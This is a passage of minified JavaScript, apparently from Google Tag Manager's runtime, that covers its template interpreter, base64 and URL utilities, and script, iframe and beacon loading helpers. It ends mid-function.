var Ka=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ja.prototype.za=function(){return Ka(this,1)};Ja.prototype.Fc=function(){return Ka(this,2)};Ja.prototype.jc=function(){return Ka(this,3)};var La=function(){};La.prototype.reset=function(){};var Ma=function(a,b){this.U=a;this.parent=b;this.R=this.D=void 0;this.Eb=!1;this.J=function(c,d,e){return c.apply(d,e)};this.values=new Ja};Ma.prototype.add=function(a,b){Na(this,a,b,!1)};Ma.prototype.Hh=function(a,b){Na(this,a,b,!0)};var Na=function(a,b,c,d){if(!a.Eb)if(d){var e=a.values;e.set(b,c);e.D["dust."+b]=!0}else a.values.set(b,c)};k=Ma.prototype;k.set=function(a,b){this.Eb||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.qb=function(){var a=new Ma(this.U,this);this.D&&a.Sb(this.D);a.fd(this.J);a.Wd(this.R);return a};k.Nd=function(){return this.U};k.Sb=function(a){this.D=a};k.yn=function(){return this.D};k.fd=function(a){this.J=a};k.qj=function(){return this.J};k.Ua=function(){this.Eb=!0};k.Wd=function(a){this.R=a};k.sb=function(){return this.R};var Oa=function(){this.value={};this.prefix="gtm."};Oa.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Oa.prototype.get=function(a){return this.value[this.prefix+String(a)]};Oa.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Pa(){try{if(Map)return new Map}catch(a){}return new Oa};var Qa=function(){this.values=[]};Qa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Qa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Ra=function(a,b){this.la=a;this.parent=b;this.U=this.J=void 0;this.Eb=!1;this.R=function(d,e,f){return d.apply(e,f)};this.D=Pa();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Qa}this.W=c};Ra.prototype.add=function(a,b){Sa(this,a,b,!1)};Ra.prototype.Hh=function(a,b){Sa(this,a,b,!0)};var Sa=function(a,b,c,d){a.Eb||a.W.has(b)||(d&&a.W.add(b),a.D.set(b,c))};k=Ra.prototype;
k.set=function(a,b){this.Eb||(!this.D.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.W.has(a)||this.D.set(a,b))};k.get=function(a){return this.D.has(a)?this.D.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.D.has(a)||!(!this.parent||!this.parent.has(a))};k.qb=function(){var a=new Ra(this.la,this);this.J&&a.Sb(this.J);a.fd(this.R);a.Wd(this.U);return a};k.Nd=function(){return this.la};k.Sb=function(a){this.J=a};k.yn=function(){return this.J};
k.fd=function(a){this.R=a};k.qj=function(){return this.R};k.Ua=function(){this.Eb=!0};k.Wd=function(a){this.U=a};k.sb=function(){return this.U};var Ta=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.Kn=a;this.rn=c===void 0?!1:c;this.debugInfo=[];this.D=b};xa(Ta,Error);var Va=function(a){return a instanceof Ta?a:new Ta(a,void 0,!0)};var Wa=[];function Xa(a){return Wa[a]===void 0?!1:Wa[a]};var Ya=Pa();function Za(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=$a(a,e.value),c instanceof Ia);e=d.next());return c}
function $a(a,b){try{if(Xa(17)){var c=b[0],d=b.slice(1),e=String(c),f=Ya.has(e)?Ya.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=za(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(Aa(l)))}catch(q){var p=a.yn();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
;var ab=function(){this.J=new La;this.D=Xa(17)?new Ra(this.J):new Ma(this.J)};k=ab.prototype;k.Nd=function(){return this.J};k.Sb=function(a){this.D.Sb(a)};k.fd=function(a){this.D.fd(a)};k.execute=function(a){return this.Pj([a].concat(Aa(Ea.apply(1,arguments))))};k.Pj=function(){for(var a,b=m(Ea.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=$a(this.D,c.value);return a};
k.Pp=function(a){var b=Ea.apply(1,arguments),c=this.D.qb();c.Wd(a);for(var d,e=m(b),f=e.next();!f.done;f=e.next())d=$a(c,f.value);return d};k.Ua=function(){this.D.Ua()};var bb=function(){this.Ka=!1;this.fa=new Ja};k=bb.prototype;k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ka||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ka||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.jc=function(){return this.fa.jc()};k.Ua=function(){this.Ka=!0};k.Eb=function(){return this.Ka};function cb(){for(var a=db,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function eb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var db,fb;function gb(a){db=db||eb();fb=fb||cb();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,h=e?a.charCodeAt(c+2):0,l=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|h>>6,q=h&63;e||(q=64,d||(p=64));b.push(db[l],db[n],db[p],db[q])}return b.join("")}
function ib(a){function b(l){for(;d<a.length;){var n=a.charAt(d++),p=fb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return l}db=db||eb();fb=fb||cb();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),h=b(64);if(h===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),h!==64&&(c+=String.fromCharCode(g<<6&192|h)))}};var jb={};function kb(a,b){var c=jb[a];c||(c=jb[a]=[]);c[b]=!0}function lb(){delete jb.GA4_EVENT}function nb(){var a=ob.slice();jb.GTAG_EVENT_FEATURE_CHANNEL=a}function pb(a){for(var b=[],c=0,d=0;d<a.length;d++)d%8===0&&d>0&&(b.push(String.fromCharCode(c)),c=0),a[d]&&(c|=1<<d%8);c>0&&b.push(String.fromCharCode(c));return gb(b.join("")).replace(/\.+$/,"")};function qb(){}function rb(a){return typeof a==="function"}function sb(a){return typeof a==="string"}function tb(a){return typeof a==="number"&&!isNaN(a)}function vb(a){return Array.isArray(a)?a:[a]}function wb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function xb(a,b){if(!tb(a)||!tb(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function yb(a,b){for(var c=new zb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function Ab(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function Bb(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function Cb(a){return Math.round(Number(a))||0}function Db(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Eb(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Fb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Gb(){return new Date(Date.now())}function Hb(){return Gb().getTime()}var zb=function(){this.prefix="gtm.";this.values={}};zb.prototype.set=function(a,b){this.values[this.prefix+a]=b};zb.prototype.get=function(a){return this.values[this.prefix+a]};zb.prototype.contains=function(a){return this.get(a)!==void 0};
function Ib(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}function Jb(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Kb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Lb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Mb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Nb(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Ob(a,b,c){c=c||[];for(var d=a,e=0;e<b.length-1;e++){if(!d.hasOwnProperty(b[e]))return;d=d[b[e]];if(c.indexOf(d)>=0)return}return d}function Rb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Sb=/^\w{1,9}$/;function Tb(a,b){a=a||{};b=b||",";var c=[];Ab(a,function(d,e){Sb.test(d)&&e&&c.push(d)});return c.join(b)}
function Ub(a){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}function Vb(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Wb(a){if(!a)return a;var b=a;try{b=decodeURIComponent(a)}catch(d){}var c=b.split(",");return c.length===2&&c[0]===c[1]?c[0]:a}
function Xb(a,b,c){function d(n){var p=n.split("=")[0];if(a.indexOf(p)<0)return n;if(c!==void 0)return p+"="+c}function e(n){return n.split("&").map(d).filter(function(p){return p!==void 0}).join("&")}var f=b.href.split(/[?#]/)[0],g=b.search,h=b.hash;g[0]==="?"&&(g=g.substring(1));h[0]==="#"&&(h=h.substring(1));g=e(g);h=e(h);g!==""&&(g="?"+g);h!==""&&(h="#"+h);var l=""+f+g+h;l[l.length-1]==="/"&&(l=l.substring(0,l.length-1));return l}
function Yb(a){for(var b=0;b<3;++b)try{var c=decodeURIComponent(a).replace(/\+/g," ");if(c===a)break;a=c}catch(d){return""}return a}function Zb(){var a=w,b;a:{var c=a.crypto||a.msCrypto;if(c&&c.getRandomValues)try{var d=new Uint8Array(25);c.getRandomValues(d);b=btoa(String.fromCharCode.apply(String,Aa(d))).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");break a}catch(e){}b=void 0}return b};/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var $b=globalThis.trustedTypes,ac;function bc(){var a=null;if(!$b)return a;try{var b=function(c){return c};a=$b.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function cc(){ac===void 0&&(ac=bc());return ac};var dc=function(a){this.D=a};dc.prototype.toString=function(){return this.D+""};function ec(a){var b=a,c=cc(),d=c?c.createScriptURL(b):b;return new dc(d)}function fc(a){if(a instanceof dc)return a.D;throw Error("");};var hc=Ca([""]),ic=Ba(["\x00"],["\\0"]),jc=Ba(["\n"],["\\n"]),kc=Ba(["\x00"],["\\u0000"]);function lc(a){return a.toString().indexOf("`")===-1}lc(function(a){return a(hc)})||lc(function(a){return a(ic)})||lc(function(a){return a(jc)})||lc(function(a){return a(kc)});var mc=function(a){this.D=a};mc.prototype.toString=function(){return this.D};var nc=function(a){this.Dr=a};function oc(a){return new nc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var pc=[oc("data"),oc("http"),oc("https"),oc("mailto"),oc("ftp"),new nc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function qc(a){var b;b=b===void 0?pc:b;if(a instanceof mc)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof nc&&d.Dr(a))return new mc(a)}}var rc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function sc(a){var b;if(a instanceof mc)if(a instanceof mc)b=a.D;else throw Error("");else b=rc.test(a)?a:void 0;return b};function tc(a,b){var c=sc(b);c!==void 0&&(a.action=c)};function uc(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var vc=function(a){this.D=a};vc.prototype.toString=function(){return this.D+""};var xc=function(){this.D=wc};xc.prototype.toString=function(){return this.D+""};var zc=function(){this.D=yc[0].toLowerCase()};zc.prototype.toString=function(){return this.D};function Ac(a,b){var c=[new zc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof zc)g=f.D;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};var Bc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};function Cc(a,b){return new SharedWorker(fc(a),b)};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function Dc(a){return a===null?"null":a===void 0?"undefined":a};var w=window,Ec=window.history,A=document,Fc=navigator;function Gc(){var a;try{a=Fc.serviceWorker}catch(b){return}return a}var Hc=A.currentScript,Ic=Hc&&Hc.src;function Jc(a,b){var c=w,d=c[a];c[a]=d===void 0?b:d;return c[a]}function Kc(a){return(Fc.userAgent||"").indexOf(a)!==-1}function Lc(){return Kc("Firefox")||Kc("FxiOS")}function Mc(){return(Kc("GSA")||Kc("GoogleApp"))&&(Kc("iPhone")||Kc("iPad"))}function Nc(){return Kc("Edg/")||Kc("EdgA/")||Kc("EdgiOS/")}
var Oc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Pc={height:1,onload:1,src:1,style:1,width:1};function Qc(a,b,c){b&&Ab(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
function Rc(a,b,c,d,e){var f=A.createElement("script");Qc(f,d,Oc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=ec(Dc(a));f.src=fc(g);var h,l=f.ownerDocument;l=l===void 0?document:l;var n,p,q=(p=(n=l).querySelector)==null?void 0:p.call(n,"script[nonce]");(h=q==null?"":q.nonce||q.getAttribute("nonce")||"")&&f.setAttribute("nonce",h);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var r=A.getElementsByTagName("script")[0]||A.body||A.head;r.parentNode.insertBefore(f,r)}return f}
function Sc(){if(Ic){var a=Ic.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1}function Tc(a,b,c,d,e,f){f=f===void 0?!0:f;var g=e,h=!1;g||(g=A.createElement("iframe"),h=!0);Qc(g,c,Pc);d&&Ab(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(h){var l=A.body&&A.body.lastChild||A.body||A.head;l.parentNode.insertBefore(g,l)}b&&(g.onload=b);return g}
function Uc(a,b,c,d){return Vc(a,b,c,d)}function Wc(a,b,c,d){a.addEventListener&&a.addEventListener(b,c,!!d)}function Xc(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}function Yc(a){w.setTimeout(a,0)}function Zc(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null}function $c(a){var b=a.innerText||a.textContent||"";b&&b!==" "&&(b=b.replace(/^[\s\xa0]+/g,""),b=b.replace(/[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b}
function ad(a){var b=A.createElement("div"),c=b,d,e=Dc("A<div>"+a+"</div>"),f=cc(),g=f?f.createHTML(e):e;d=new vc(g);if(c.nodeType===1&&/^(script|style)$/i.test(c.tagName))throw Error("");var h;if(d instanceof vc)h=d.D;else throw Error("");c.innerHTML=h;b=b.lastChild;for(var l=[];b&&b.firstChild;)l.push(b.removeChild(b.firstChild));return l}
function bd(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null}function cd(a,b,c){var d;try{d=Fc.sendBeacon&&Fc.sendBeacon(a)}catch(e){kb("TAGGING",15)}d?b==null||b():Vc(a,b,c)}function dd(a,b){try{if(Fc.sendBeacon!==void 0)return Fc.sendBeacon(a,b)}catch(c){kb("TAGGING",15)}return!1}
var ed=Object.freeze({cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"});
function fd(a,b,c,d,e){if(gd()){var f=pa(Object,"assign").call(Object,{},ed);b&&(f.body=b);c&&(c.attributionReporting&&(f.attributionReporting=c.attributionReporting),c.browsingTopics!==void 0&&(f.browsingTopics=c.browsingTopics),c.credentials&&(f.credentials=c.credentials),c.keepalive!==void 0&&(f.keepalive=c.keepalive),c.method&&(f.method=c.method),c.mode&&(f.mode=c.mode));try{var g=w.fetch(a,f);if(g)return g.then(function(l){l&&(l.ok||l.status===0)?d==null||d():e==null||e()}).catch(function(){e==
null||e()}),!0}catch(l){}}if((c==null?0:c.Ue)||(c==null?0:c.credentials)&&c.credentials!=="include")return e==null||e(),!1;if(b){var h=dd(a,b);h?d==null||d():e==null||e();return h}hd(a,d,e);return!0}function gd(){return typeof w.fetch==="function"}function id(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c}function jd(){var a=w.performance;if(a&&rb(a.now))return a.now()}
function kd(){var a,b=w.performance;if(b&&b.getEntriesByType)try{var c=b.getEntriesByType("navigation");c&&c.length>0&&(a=c[0].type)}catch(d){return"e"}if(!a)return"u";switch(a){case "navigate":return"n";case "back_forward":return"h";case "reload":return"r";case "prerender":return"p";default:return"x"}}function ld(){return w.performance||void 0}function md(){var a=w.webPixelsManager;return a?a.createShopifyExtend!==void 0:!1}
var Vc=function(a,b,c,d){var e=new Image(1,1);Qc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},hd=cd;function nd(a,b){return this.evaluate(a)&&this.evaluate(b)}function od(a,b){return this.evaluate(a)===this.evaluate(b)}function pd(a,b){return this.evaluate(a)||this.evaluate(b)}function qd(a,b){var c=this.evaluate(a),d=this.evaluate(b);return String(c).indexOf(String(d))>-1}function rd(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function sd(a,b){var c=this.evaluate(a),d=this.evaluate(b);switch(c){case "pageLocation":var e=w.location.href;d instanceof bb&&d.get("stripProtocol")&&(e=e.replace(/^https?:\/\//,""));return e}};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var td=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,ud=function(a){if(a==null)return String(a);var b=td.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},vd=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},wd=function(a){if(!a||ud(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!vd(a,"constructor")&&!vd(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
vd(a,b)},xd=function(a,b){var c=b||(ud(a)=="array"?[]:{}),d;for(d in a)if(vd(a,d)){var e=a[d];ud(e)=="array"?(ud(c[d])!="array"&&(c[d]=[]),c[d]=xd(e,c[d])):wd(e)?(wd(c[d])||(c[d]={}),c[d]=xd(e,c[d])):c[d]=e}return c};function yd(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var zd=function(a){a=a===void 0?[]:a;this.fa=new Ja;this.values=[];this.Ka=!1;for(var b in a)a.hasOwnProperty(b)&&(yd(b)?this.values[Number(b)]=a[Number(b)]:this.fa.set(b,a[b]))};k=zd.prototype;k.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.values.length;c++){var d=this.values[c];d===null||d===void 0?b.push(""):d instanceof zd?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
k.set=function(a,b){if(!this.Ka)if(a==="length"){if(!yd(b))throw Va(Error("RangeError: Length property must be a valid integer."));this.values.length=Number(b)}else yd(a)?this.values[Number(a)]=b:this.fa.set(a,b)};k.get=function(a){return a==="length"?this.length():yd(a)?this.values[Number(a)]:this.fa.get(a)};k.length=function(){return this.values.length};k.za=function(){for(var a=this.fa.za(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(String(b));return a};
k.Fc=function(){for(var a=this.fa.Fc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(this.values[b]);return a};k.jc=function(){for(var a=this.fa.jc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push([String(b),this.values[b]]);return a};k.remove=function(a){yd(a)?delete this.values[Number(a)]:this.Ka||this.fa.remove(a)};k.pop=function(){return this.values.pop()};k.push=function(){return this.values.push.apply(this.values,Aa(Ea.apply(0,arguments)))};k.shift=function(){return this.values.shift()};
k.splice=function(a,b){var c=Ea.apply(2,arguments);return b===void 0&&c.length===0?new zd(this.values.splice(a)):new zd(this.values.splice.apply(this.values,[a,b||0].concat(Aa(c))))};k.unshift=function(){return this.values.unshift.apply(this.values,Aa(Ea.apply(0,arguments)))};k.has=function(a){return yd(a)&&this.values.hasOwnProperty(a)||this.fa.has(a)};k.Ua=function(){this.Ka=!0;Object.freeze(this.values)};k.Eb=function(){return this.Ka};
function Ad(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var Bd=function(a,b){this.functionName=a;this.Md=b;this.fa=new Ja;this.Ka=!1};k=Bd.prototype;k.toString=function(){return this.functionName};k.getName=function(){return this.functionName};k.getKeys=function(){return new zd(this.za())};k.invoke=function(a){return this.Md.call.apply(this.Md,[new Cd(this,a)].concat(Aa(Ea.apply(1,arguments))))};k.apply=function(a,b){return this.Md.apply(new Cd(this,a),b)};k.Qb=function(a){var b=Ea.apply(1,arguments);try{return this.invoke.apply(this,[a].concat(Aa(b)))}catch(c){}};
k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ka||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ka||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.jc=function(){return this.fa.jc()};k.Ua=function(){this.Ka=!0};k.Eb=function(){return this.Ka};var Dd=function(a,b){Bd.call(this,a,b)};xa(Dd,Bd);var Ed=function(a,b){Bd.call(this,a,b)};xa(Ed,Bd);var Cd=function(a,b){this.Md=a;this.M=b};
Cd.prototype.evaluate=function(a){var b=this.M;return Array.isArray(a)?$a(b,a):a};Cd.prototype.getName=function(){return this.Md.getName()};Cd.prototype.Nd=function(){return this.M.Nd()};var Fd=function(){this.map=new Map};Fd.prototype.set=function(a,b){this.map.set(a,b)};Fd.prototype.get=function(a){return this.map.get(a)};var Gd=function(){this.keys=[];this.values=[]};Gd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};Gd.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function Hd(){try{return Map?new Fd:new Gd}catch(a){return new Gd}};var Id=function(a){if(a instanceof Id)return a;var b;a:if(a==void 0||Array.isArray(a)||wd(a))b=!0;else{switch(typeof a){case "boolean":case "number":case "string":case "function":b=!0;break a}b=!1}if(b)throw Error("Type of given value has an equivalent Pixie type.");this.value=a};Id.prototype.getValue=function(){return this.value};Id.prototype.toString=function(){return String(this.value)};var Kd=function(a){this.promise=a;this.Ka=!1;this.fa=new Ja;this.fa.set("then",Jd(this));this.fa.set("catch",Jd(this,!0));this.fa.set("finally",Jd(this,!1,!0))};k=Kd.prototype;k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ka||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ka||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.jc=function(){return this.fa.jc()};
var Jd=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new Dd("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof Dd||(d=void 0);e instanceof Dd||(e=void 0);var f=this.M.qb(),g=function(l){return function(n){try{return c?(l.invoke(f),a.promise):l.invoke(f,n)}catch(p){return Promise.reject(p instanceof Error?new Id(p):String(p))}}},h=a.promise.then(d&&g(d),e&&g(e));return new Kd(h)})};Kd.prototype.Ua=function(){this.Ka=!0};Kd.prototype.Eb=function(){return this.Ka};function B(a,b,c){var d=Hd(),e=function(g,h){for(var l=g.za(),n=0;n<l.length;n++)h[l[n]]=f(g.get(l[n]))},f=function(g){if(g===null||g===void 0)return g;var h=d.get(g);if(h)return h;if(g instanceof zd){var l=[];d.set(g,l);for(var n=g.za(),p=0;p<n.length;p++)l[n[p]]=f(g.get(n[p]));return l}if(g instanceof Kd)return g.promise.then(function(t){return B(t,b,1)},function(t){return Promise.reject(B(t,b,1))});if(g instanceof bb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof Dd){var r=function(){for(var t=
[],v=0;v<arguments.length;v++)t[v]=Ld(arguments[v],b,c);var x=new Ma(b?b.Nd():new La);b&&x.Wd(b.sb());return f(Xa(17)?g.apply(x,t):g.invoke.apply(g,[x].concat(Aa(t))))};d.set(g,r);e(g,r);return r}var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;case 3:u=!1;break;default:}if(g instanceof Id&&u)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;
case "object":if(g===null)return null}};return f(a)}
function Ld(a,b,c){var d=Hd(),e=function(g,h){for(var l in g)g.hasOwnProperty(l)&&h.set(l,f(g[l]))},f=function(g){var h=d.get(g);if(h)return h;if(Array.isArray(g)||Bb(g)){var l=new zd;d.set(g,l);for(var n in g)g.hasOwnProperty(n)&&l.set(n,f(g[n]));return l}if(wd(g)){var p=new bb;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new Dd("",function(){for(var t=Ea.apply(0,arguments),v=[],x=0;x<t.length;x++)v[x]=B(this.evaluate(t[x]),b,c);return f(this.M.qj()(g,g,v))});d.set(g,q);e(g,q);return q}var r=typeof g;if(g===null||r==="string"||r==="number"||r==="boolean")return g;var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;default:}if(g!==void 0&&u)return new Id(g)};return f(a)};var Md={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof zd)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new zd(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new zd(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new zd(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
Aa(Ea.apply(1,arguments)))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Va(Error("TypeError: Reduce on List with no elements."));for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Va(Error("TypeError: Reduce on List with no elements."));}for(var h=f;h<d;h++)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Va(Error("TypeError: ReduceRight on List with no elements."));
